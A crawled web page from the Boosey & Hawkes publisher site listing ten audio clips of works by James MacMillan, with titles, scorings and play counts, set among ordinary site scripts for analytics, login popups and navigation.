

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/audiovisual/sample?pg=3&composerid=2799
body_size: 7978
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Classical Music Audio and Video</title>
    <meta name="description" content="Podcasts, audio and video clips of classical music performances and composers." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Classical Music Audio and Video" /><meta property="og:description" content="Explore music by Boosey &amp; Hawkes composers with exclusive audio and video content." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body>
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&pg=3&composerid=2799";
                    var basePath = "/audiovisual/sample";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/audiovisual/">Watch &amp; Listen</a></li>
        </ul>

            </div>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/audiovisual/" target="">Featured</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?new=1" target="">New</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/?top10=1" target="">Top 10</a>
    </li>
    <li class="page-nav__item ">
            <a href="/audiovisual/av_results?AVType=Video" target="">All</a>
    </li>
    </ul>

    </nav>


                </div>
            <div class="page__content">
                

    <div class="container">
        <div class="block block--dark-blue">
            <header class="page-header page-header--alt">
                    <h1 class="page-header__title">Watch &amp; Listen</h1>
                                    <form class="page-header__search" action="/audiovisual/av_results">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Video &amp; Audio</label>
        <input class="form__input form__input--search" id="" type="text" name="avKeywords" placeholder="Search Video &amp; Audio">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>
            </header>
        </div>
    </div>


<div class="container container--flex container--space-bottom  container--with-border-sides">
    <div class="block block--border-right block--light">
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2799">&lt;&lt;</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=1&amp;composerid=2799">1</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2799">2</a>&nbsp;
                        <span class="index__letter">3</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=4&amp;composerid=2799">4</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=5&amp;composerid=2799">5</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=6&amp;composerid=2799">6</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=7&amp;composerid=2799">7</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=8&amp;composerid=2799">8</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=9&amp;composerid=2799">9</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=10&amp;composerid=2799">10</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=11&amp;composerid=2799">11</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=4&amp;composerid=2799">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
            <ul class="list list--rows">
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Benedictus-Deus-2009/100044"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_AngelsLinn400.jpg" alt="**Benedictus Deus** (2009)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Benedictus-Deus-2009/100044"><strong>Benedictus Deus</strong> (2009)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for SATB chorus a cappella</div>
            <div class="generic-list-text3">Plays: 12439</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Birds-of-Rhiannon-2001/10821"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_MagnificatChandos400.jpg" alt="**Birds of Rhiannon** (2001)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Birds-of-Rhiannon-2001/10821"><strong>Birds of Rhiannon</strong> (2001)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">Tone poem for orchestra with optional chorus</div>
            <div class="generic-list-text3">Plays: 11741</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Birthday-Present-1997/11794"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_RaisingSparksBlackBox400.jpg" alt="**Birthday Present** (1997)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Birthday-Present-1997/11794"><strong>Birthday Present</strong> (1997)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for piano</div>
            <div class="generic-list-text3">Plays: 13406</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Blow-the-trumpet-in-the-new-moon-2016/101516"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_OneEqualMusicSignum400.jpg" alt="**Blow the trumpet in the new moon** (2016)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Blow-the-trumpet-in-the-new-moon-2016/101516"><strong>Blow the trumpet in the new moon</strong> (2016)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for SSSSAAAATTBB a cappella</div>
            <div class="generic-list-text3">Plays: 8173</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Bring-us-O-Lord-God-2009/100043"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_AngelsLinn400.jpg" alt="**Bring us, O Lord God** (2009)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Bring-us-O-Lord-God-2009/100043"><strong>Bring us, O Lord God</strong> (2009)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for SATB choir a cappella</div>
            <div class="generic-list-text3">Plays: 13217</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Britannia-1994/11644"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_BerserkingRCA400.jpg" alt="**Britannia** (1994)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Britannia-1994/11644"><strong>Britannia</strong> (1994)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for orchestra</div>
            <div class="generic-list-text3">Plays: 12943</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Busqueda-1988/11624"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_BusquedaRCA400.jpg" alt="**Búsqueda** (1988)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Busqueda-1988/11624"><strong>Búsqueda</strong> (1988)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">Music Theatre work for speaker, actors, soprano and ensemble</div>
            <div class="generic-list-text3">Plays: 12435</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Cantos-Sagrados-version-with-orchestra-1989-orch-1997/101586"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_CantosSagradosOrch400.jpg" alt="**Cantos Sagrados (version with orchestra)** (1989 orch. 1997)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Cantos-Sagrados-version-with-orchestra-1989-orch-1997/101586"><strong>Cantos Sagrados (version with orchestra)</strong> (1989 orch. 1997)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for chorus (SATB) and orchestra</div>
            <div class="generic-list-text3">Plays: 7092</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Cantos-Sagrados-1989/10785"><img class="generic-list-image" src="/images/print/$_240x240_4$_M060098727_cov.jpg" alt="**Cantos Sagrados** (1989)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Cantos-Sagrados-1989/10785"><strong>Cantos Sagrados</strong> (1989)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for chorus (SATB) and organ</div>
            <div class="generic-list-text3">Plays: 18509</div>
</div>
            </div>
        </div>
    </li>
    <li class="list-item">
        <div class="generic-list">
                <div class="generic-list-left">
                        <a class="link link--block link--hover-opacity" href="/audio-clip/Cecilia-Virgo-2012/101524"><img class="generic-list-image" src="/images/print/$_240x240_4$_MacMillan_OneEqualMusicSignum400.jpg" alt="**Cecilia Virgo** (2012)"></a>
                </div>
            <div class="generic-list-right">
                    <div class="generic-list-title"><a class="link link--hover-green" href="/audio-clip/Cecilia-Virgo-2012/101524"><strong>Cecilia Virgo</strong> (2012)</a></div>
                <div>        <div class="generic-list-text2">James MacMillan</div>
            <div class="generic-list-text3">for double SATB chorus a cappella</div>
            <div class="generic-list-text3">Plays: 3564</div>
</div>
            </div>
        </div>
    </li>
            </ul>
    <div class="index wide">
        <div class="index__filter index__filter--no-padding">
                    <div class="index__alphabet">
                    <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2799">&lt;&lt;</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=1&amp;composerid=2799">1</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=2&amp;composerid=2799">2</a>&nbsp;
                        <span class="index__letter">3</span>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=4&amp;composerid=2799">4</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=5&amp;composerid=2799">5</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=6&amp;composerid=2799">6</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=7&amp;composerid=2799">7</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=8&amp;composerid=2799">8</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=9&amp;composerid=2799">9</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=10&amp;composerid=2799">10</a>&nbsp;
                        <a class="index__letter" href="/audiovisual/sample?pg=11&amp;composerid=2799">11</a>&nbsp;
                    <a class="index__letter" href="/audiovisual/sample?pg=4&amp;composerid=2799">&gt;&gt;</a>&nbsp;

        </div>

        </div>
    </div>
    </div>
</div>
<script type="text/javascript">
    $(document).ready(function () {
        // TODO: should we put this into an external .js file?
        // detach the newsletter signup html from the page__content div into a variable
        var newletterSignUp = $('#newsletterSignup').detach();
        // add the newsletter signup back to the end of page__content
        $(".page__content").append(newletterSignUp);
    });
</script>


